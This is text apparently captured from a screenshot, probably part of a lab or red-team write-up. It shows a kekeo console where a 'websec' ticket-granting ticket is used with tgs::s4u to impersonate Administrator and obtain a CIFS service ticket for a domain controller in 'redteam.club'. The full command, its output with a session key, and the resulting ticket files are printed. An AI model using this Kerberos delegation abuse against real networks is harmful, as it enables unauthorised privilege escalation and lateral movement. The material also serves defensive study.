 这台电脑 ▸ 本地磁盘 (C:) ▸ 用户 ▸ hack ▸ kekeo ▸ x64
名称 修改日期 类
1 2021/11/19 10:35 文
kekeo 2021/7/24 2:59 应
位置
TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1.redteam.club@REDTEAM.CLUB.kirbi 2021/11/19 10:36 KI
TGS_Administrator@redteam.club@REDTEAM.CLUB_websec@REDTEAM.CLUB.kirbi 2021/11/19 10:36 KI
TGT_websec@REDTEAM.CLUB_krbtgt~redteam.club@REDTEAM.CLUB.kirbi 2021/11/19 10:34 KI
kekeo 2.1 x64 (oe.eo)
kekeo # tgs::s4u /tgt:TGT_websec@REDTEAM.CLUB_krbtgt~redteam.club@REDTEAM.CLUB.k
irbi /user:Administrator@redteam.club /service:cifs/ad1.redteam.club
Ticket : TGT_websec@REDTEAM.CLUB_krbtgt~redteam.club@REDTEAM.CLUB.kirbi
[krb-cred] S: krbtgt/redteam.club @ REDTEAM.CLUB
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: websec @ REDTEAM.CLUB
[enc-krb-cred] S: krbtgt/redteam.club @ REDTEAM.CLUB
[enc-krb-cred] T: [2021/11/19 10:34:44 ; 2021/11/19 20:34:44] {R:2021/11/26 10
:34:44}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 5a4dd4c976d5ebb8ca0f7
b56308cf4cba96f7473df1e465264c8f9a322375b59
[s4u2self] Administrator@redteam.club
[kdc] name: ad2.redteam.club (auto)
[kdc] addr: 10.10.10.140 (auto)
> Ticket in file 'TGS_Administrator@redteam.club@REDTEAM.CLUB_websec@REDTEAM.C
LUB.kirbi'
Service(s):
[s4u2proxy] cifs/ad1.redteam.club
> Ticket in file 'TGS_Administrator@redteam.club@REDTEAM.CLUB_cifs~ad1.redteam
.club@REDTEAM.CLUB.kirbi'
kekeo #
中